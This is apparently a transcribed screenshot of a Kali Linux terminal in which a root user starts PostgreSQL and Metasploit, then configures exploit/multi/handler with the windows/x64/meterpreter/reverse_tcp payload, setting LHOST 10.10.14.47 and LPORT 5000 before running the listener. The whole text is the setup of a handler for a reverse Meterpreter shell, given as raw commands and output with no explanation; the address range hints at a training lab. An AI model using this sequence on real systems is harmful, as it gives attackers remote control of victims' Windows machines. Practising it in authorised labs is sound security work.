 root@kali: ~/Masaüstü × root@kali: ~/Masaüstü
root@kali:~/Masaüstü# service postgresql start
root@kali:~/Masaüstü# msfdb init
[i] Database already started
[i] The database appears to be already configured, skipping initialization
root@kali:~/Masaüstü# msfconsole -q
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > set LHOST 10.10.14.47
LHOST => 10.10.14.47
msf exploit(multi/handler) > set LPORT 5000
LPORT => 5000
msf exploit(multi/handler) > exploit